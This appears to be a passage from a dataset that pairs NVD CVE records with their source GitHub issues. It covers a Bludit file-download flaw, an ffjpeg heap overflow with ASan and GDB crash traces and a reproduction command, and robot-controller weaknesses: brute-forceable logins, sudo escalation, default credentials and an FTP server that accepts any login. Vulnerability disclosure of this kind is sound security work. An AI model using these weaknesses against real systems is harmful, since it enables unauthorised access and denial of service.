https://github.com/bludit/bludit/issues/1214
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"bludit",
"bludit"
] |
### **problem**
hi, The problem is in the backup plugin, the $file parameter is not filtered, resulting in arbitrary file downloads
### **recurrent**

### **repair**
[https://github.com/bludit/bludit/blob/e3abd64fe47350c7de8d51fe02342e6af3b2944e/bl-plugins/backup/plugin.php#L97](url)
Filter $file parameter
|
Arbitrary file download vulnerability
|
https://api.github.com/repos/bludit/bludit/issues/1214/comments
| 1 |
2020-06-23T03:25:01Z
|
2020-06-23T17:59:50Z
|
https://github.com/bludit/bludit/issues/1214
| 643,500,132 | 1,214 |
CVE-2020-15470
|
2020-07-01T11:15:10.880
|
ffjpeg through 2020-02-24 has a heap-based buffer overflow in jfif_decode in jfif.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/26"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E6FB3E34-01AE-4929-99A3-4A246FC15008",
"versionEndExcluding": null,
"versionEndIncluding": "2020-02-24",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/26
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
ffjpeg "jfif_decode()" function heap-overflow vulnerability
Description:
There is a heap-overflow bug in jfif_decode(void *ctxt, BMP *pb) function at ffjpeg/src/jfif.c : line 516.
An attacker can exploit this bug to cause a Denial of Service (DoS) by submitting a malicious jpeg image.
The bug is caused by the following dangerous memcpy calling in jfif_decode() function:
for (i=0; i<8; i++) {
memcpy(idst, isrc, 8 * sizeof(int));
idst += yuv_stride[c];
isrc += 8;
}
We used AddressSanitizer instrumented in ffjpeg and triggered this bug, the asan output is:
root@01964a1f36aa:~/ffjpeg/src# ./ffjpeg -d ../crashout/SIGABRT.PC.43a618.STACK.186c7604dd.CODE.-6.ADDR.0.INSTR.pushq__\$0x0.fuzz
=================================================================
==40906==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f3d587ffc00 at pc 0x0000004a6134 bp 0x7ffe72bc97d0 sp 0x7ffe72bc8f80
WRITE of size 32 at 0x7f3d587ffc00 thread T0
#0 0x4a6133 in __asan_memcpy /root/llvm-project/llvm/projects/compiler/lib/asan/asan_interceptors_memintrinsics.cc:22
#1 0x4f24df in jfif_decode (/root/ffjpeg/src/ffjpeg+0x4f24df)
#2 0x4eb545 in main (/root/ffjpeg/src/ffjpeg+0x4eb545)
#3 0x7f3d5badeb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x41ac89 in _start (/root/ffjpeg/src/ffjpeg+0x41ac89)
0x7f3d587ffc00 is located 1024 bytes to the right of 4194304-byte region [0x7f3d583ff800,0x7f3d587ff800)
allocated by thread T0 here:
#0 0x4a71a0 in malloc /root/llvm-project/llvm/projects/compiler/lib/asan/asan_malloc_linux.cc:145
#1 0x4f132b in jfif_decode (/root/ffjpeg/src/ffjpeg+0x4f132b)
#2 0x4eb545 in main (/root/ffjpeg/src/ffjpeg+0x4eb545)
#3 0x7f3d5badeb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/llvm-project/llvm/projects/compiler/lib/asan/asan_interceptors_memintrinsics.cc:22 in __asan_memcpy
Shadow bytes around the buggy address:
0x0fe82b0f7f30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7f40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7f50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7f60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7f70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0fe82b0f7f80:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7f90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7fa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7fb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7fc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe82b0f7fd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==40906==ABORTING
ASAN telled us there is a heap-buffer-overflow on 0x4f24df in jfif_decode (/root/ffjpeg/src/ffjpeg+0x4f24df)
Then we used IDA to locate this triggered bug.

Lastly, we used GDB to debug this bug, the GDB outputs:
gdb-peda$ b * 0x4f24df
Breakpoint 1 at 0x4f24df
gdb-peda$ r
Starting program: /root/ffjpeg/src/ffjpeg -d hh
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x7ffff36ff800 --> 0xbebebebebebebebe
RBX: 0x7fffffffdd00 --> 0x3e7620 (' v>')
RCX: 0x7fffffffdbc0 --> 0x7ad90c007af07c
RDX: 0x20 (' ')
RSI: 0x7fffffffdbc0 --> 0x7ad90c007af07c
RDI: 0x7ffff36ff800 --> 0xbebebebebebebebe
RBP: 0x7fffffffe3d0 --> 0x7fffffffe510 --> 0x501c10 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffda58 --> 0x4f24e0 (<jfif_decode+8448>: movsxd rcx,DWORD PTR [rbx+0x638])
RIP: 0xffffffffcd4a5e60
R8 : 0xc2a00000000 --> 0x0
R9 : 0x0
R10: 0x10007fff7b98 --> 0xf3f3f3f3f3f3f3f3
R11: 0x10007fff7b78 --> 0x0
R12: 0x7fffffffe400 --> 0x0
R13: 0x80
R14: 0x10007fff7b4c --> 0xf1f1f1f1 --> 0x0
R15: 0x615000000080 --> 0xffff0000ffee
EFLAGS: 0x10293 (CARRY parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xffffffffcd4a5e60
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffda58 --> 0x4f24e0 (<jfif_decode+8448>: movsxd rcx,DWORD PTR [rbx+0x638])
0008| 0x7fffffffda60 --> 0x41b58ab3
0016| 0x7fffffffda68 --> 0x5155e8 ("6 32 128 4 ftab 192 16 2 dc 224 12 10 yuv_stride 256 12 10 yuv_height 288 24 10 yuv_datbuf 352 256 2 du")
0024| 0x7fffffffda70 --> 0x4f03e0 (<jfif_decode>: push rbp)
0032| 0x7fffffffda78 --> 0x3a (':')
0040| 0x7fffffffda80 --> 0x6110000002c0 --> 0xc7b00000d00 --> 0x0
0048| 0x7fffffffda88 --> 0x611000000400 --> 0x136b00000e00
0056| 0x7fffffffda90 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xffffffffcd4a5e60 in ?? ()
We ensured there is a heap overflow because of the dangerous using of memcpy function, attacker can use this bug to finish a DoS attack.
You can reproduce this heap overflow vulnerability by the follow step:
ffjpeg -d [PoC_heapoverflow1_ffjpeg](https://github.com/yangjiageng/PoC/blob/master/PoC_heapoverflow1_ffjpeg)
|
ffjpeg "jfif_decode()" function heap-overflow vulnerability
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/26/comments
| 3 |
2020-06-30T05:18:26Z
|
2020-12-02T00:21:37Z
|
https://github.com/rockcarry/ffjpeg/issues/26
| 647,869,169 | 26 |
CVE-2020-10285
|
2020-07-15T21:15:12.193
|
The authentication implementation on the xArm controller has very low entropy, making it vulnerable to a brute-force attack. There is no mechanism in place to mitigate or lockout automated attempts to gain access.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.4,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.5,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3322"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:ufactory:xarm_5_lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A890A4C3-06E6-4A87-A2D5-D57BFD1CFE9D",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:ufactory:xarm_5_lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0D8D6E40-FA1A-4BC1-BED9-61384D5B700E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/3322
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 3322
title: 'RVD#3322: Weak authentication implementation make the system vulnerable to
a brute-force attack over adjacent networks'
type: vulnerability
description: The authentication implementation on the xArm controller has very low
entropy, making it vulnerable to a brute-force attack. There is no mechanism in
place to mitigate or lockout automated attempts to gain access.
cwe: CWE-307
cve: CVE-2020-10285
keywords:
- xArm5 Lite, xArm6, xArm7, authentication
system: xArm5 Lite v1.5.0 and before, xArm6, xArm7
vendor: uFactory
severity:
rvss-score: 8.3
rvss-vector: RVSS:1.0/AV:AN/AC:L/PR:N/UI:N/S:U/Y:Z/C:H/I:L/A:H/H:U
severity-description: high
cvss-score: 8.3
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
links:
- https://cwe.mitre.org/data/definitions/307.html
- https://github.com/aliasrobotics/RVD/issues/3322
flaw:
phase: runtime-operation
specificity: general-issue
architectural-location: application-specific
application: Gentoo Linux
subsystem: SSH
package: N/A
languages: N/A
date-detected: 2020-06-18
detected-by: Alfonso Glera (Alias Robotics)
detected-by-method: testing-dynamic alutiry:robo_xarm
date-reported: '2020-07-15'
reported-by: "Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: null
issue: https://github.com/aliasrobotics/RVD/issues/3322
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#3322: Weak authentication implementation make the system vulnerable to a brute-force attack over adjacent networks
|
https://api.github.com/repos/aliasrobotics/RVD/issues/3322/comments
| 0 |
2020-07-15T20:55:50Z
|
2020-07-15T20:57:07Z
|
https://github.com/aliasrobotics/RVD/issues/3322
| 657,649,760 | 3,322 |
CVE-2020-10286
|
2020-07-15T22:15:13.857
|
the main user account has restricted privileges but is in the sudoers group and there is not any mechanism in place to prevent sudo su or sudo -i to be run gaining unrestricted access to sensible files, encryption, or issue orders that disrupt robot operation.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "ADJACENT_NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:A/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 6.5,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.4,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.5,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3323"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:ufactory:xarm_5_lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A890A4C3-06E6-4A87-A2D5-D57BFD1CFE9D",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:ufactory:xarm_5_lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0D8D6E40-FA1A-4BC1-BED9-61384D5B700E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:ufactory:xarm_6_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FB8B955D-D0BF-4437-BB9F-E1D312AA0755",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:ufactory:xarm_6:-:*:*:*:*:*:*:*",
"matchCriteriaId": "401E4800-639B-4DF9-9E64-1C71653A2367",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:ufactory:xarm_7_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "937407BD-52A5-4930-A7CC-3323DFCDE313",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:ufactory:xarm_7:-:*:*:*:*:*:*:*",
"matchCriteriaId": "6B65C0A7-0221-4BBE-A590-B4942137F209",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/3323
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 3323
title: 'RVD#3323: Mismanaged permission implementation leads to privilege escalation,
exfiltration of sensitive information, and DoS'
type: vulnerability
description: "the main user account has restricted privileges but is in the sudoers
group and there is not any mechanism in place to prevent sudo su or sudo -i
to be run gaining unrestricted access to sensible files, encryption, or issue orders
that disrupt robot operation."
cwe: CWE-656
cve: CVE-2020-10286
keywords:
- xArm5 Lite, xArm6, xArm7, permissions
system: xArm5 Lite v1.5.0 and before, xArm6, xArm7
vendor: uFactory
severity:
rvss-score: 8.3
rvss-vector: RVSS:1.0/AV:AN/AC:L/PR:N/UI:N/S:U/Y:Z/C:H/I:L/A:H/H:U
severity-description: high
cvss-score: 8.3
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
links:
- https://cwe.mitre.org/data/definitions/269.html
- https://github.com/aliasrobotics/RVD/issues/3323
flaw:
phase: runtime-operation
specificity: general-issue
architectural-location: application-specific
application: Gentoo Linux
subsystem: N/A
package: N/A
languages: N/A
date-detected: 2020-06-18
detected-by: Alfonso Glera (Alias Robotics)
detected-by-method: testing-dynamic alurity:robo_xarm
date-reported: '2020-07-15'
reported-by: "Victor Mayoral Vilches"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/3323
reproducibility: always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#3323: Mismanaged permission implementation leads to privilege escalation, exfiltration of sensitive information, and DoS
|
https://api.github.com/repos/aliasrobotics/RVD/issues/3323/comments
| 0 |
2020-07-15T21:06:12Z
|
2020-07-15T21:09:16Z
|
https://github.com/aliasrobotics/RVD/issues/3323
| 657,656,985 | 3,323 |
CVE-2020-10287
|
2020-07-15T23:15:11.283
|
The IRC5 family with UAS service enabled comes by default with credentials that can be found on publicly available manuals. ABB considers this a well documented functionality that helps customer set up however, out of our research, we found multiple production systems running these exact default credentials and consider thereby this an exposure that should be mitigated. Moreover, future deployments should consider that these defaults should be forbidden (user should be forced to change them).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3326"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:abb:irb140_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "2D490DBD-AF3C-46EF-8CA0-6C113C7FF3A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:abb:irb140:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4A6784E9-6C10-4DC4-8CDB-091EFF88BD2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:abb:irc5_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "23C8161D-E950-45DC-B8D8-D34B161B4C5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:abb:irc5:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BB3C36DB-C7BB-4EB2-AE54-CE72067D1592",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/3326
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 3326
title: 'RVD#3326: Hardcoded default credentials on IRC 5 OPC Server'
type: exposure
description: The IRC5 family with UAS service enabled comes by default with credentials
that can be found on publicly available manuals. ABB considers this a well documented
functionality that helps customer set up however, out of our research, we found
multiple production systems running these exact default credentials and consider
thereby this an exposure that should be mitigated. Moreover, future deployments
should consider that these defaults should be forbidden (user should be forced to
change them).
cwe: CWE-255
cve: CVE-2020-10287
keywords:
- IRC5, FTP, Credentials
system: IRB140, IRC5,
vendor: ABB
severity:
rvss-score: 10.0
rvss-vector: RVSS:1.0/AV:RN/AC:L/PR:N/UI:N/Y:M/S:U/C:H/I:N/A:H/H:U/
severity-description: Critical
cvss-score: 9.1
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H
links:
- https://nvd.nist.gov/vuln/detail/CVE-2010-2966
- https://github.com/aliasrobotics/RVD/issues/3326
flaw:
phase: testing
specificity: general-issue
architectural-location: Platform code
application: OPC Server
subsystem: UI:Login
package: N/A
languages: None
date-detected: 2020-05-18
detected-by: Alfonso Glera, Victor Mayoral Vilches (Alias Robotics)
detected-by-method: testing dynamic, Browser.
date-reported: '2020-07-15'
reported-by: Victor Mayoral Vilches
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/3326
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#3326: Hardcoded default credentials on IRC 5 OPC Server
|
https://api.github.com/repos/aliasrobotics/RVD/issues/3326/comments
| 0 |
2020-07-15T21:59:00Z
|
2020-07-15T22:05:07Z
|
https://github.com/aliasrobotics/RVD/issues/3326
| 657,686,393 | 3,326 |
CVE-2020-10288
|
2020-07-15T23:15:11.393
|
IRC5 exposes an ftp server (port 21). Upon attempting to gain access you are challenged with a request of username and password, however you can input whatever you like. As long as the field isn't empty it will be accepted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/3327"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:abb:robotware:5.09:*:*:*:*:*:*:*",
"matchCriteriaId": "C9C363AC-475E-42E1-937B-D34A45AE9E32",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:abb:irb140:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4A6784E9-6C10-4DC4-8CDB-091EFF88BD2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:h:abb:irc5:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BB3C36DB-C7BB-4EB2-AE54-CE72067D1592",
"versionEndExcluding": null,
"versionEndIncluding": null,
